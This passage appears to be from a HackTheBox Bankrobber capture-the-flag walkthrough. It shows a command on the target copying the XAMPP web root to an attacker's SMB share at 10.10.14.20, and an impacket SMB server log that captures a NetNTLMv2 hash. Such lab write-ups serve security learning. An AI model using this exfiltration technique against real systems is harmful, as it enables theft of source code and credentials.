 C:\xampp>copy htdocs \\10.10.14.20\share
copy htdocs \\10.10.14.20\share
htdocs\elements.html
htdocs\generic.html
htdocs\index.php
htdocs\link.php
htdocs\login.php
htdocs\logout.php
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber/Souce]
└─# impacket-smbserver share . -username 0x4rt3mis -password 123456
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,51041)
[*] AUTHENTICATE_MESSAGE (\0x4rt3mis,BANKROBBER)
[*] User BANKROBBER\0x4rt3mis authenticated successfully
[*] 0x4rt3mis:::aaaaaaaaaaaaaaaa:94ca42f2dfd15476844e2d7d3a6f66cf:010100000000000080796cb792d
59005a0065000200100054006e007400510044006c00580051000400100054006e007400510044006c00580051000
f9a0ef9b0936dec3011bbad9b7eadc0bc1b4bf2c076fb30a0010000000000000000000000000000000000000900200
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(3:IPC$)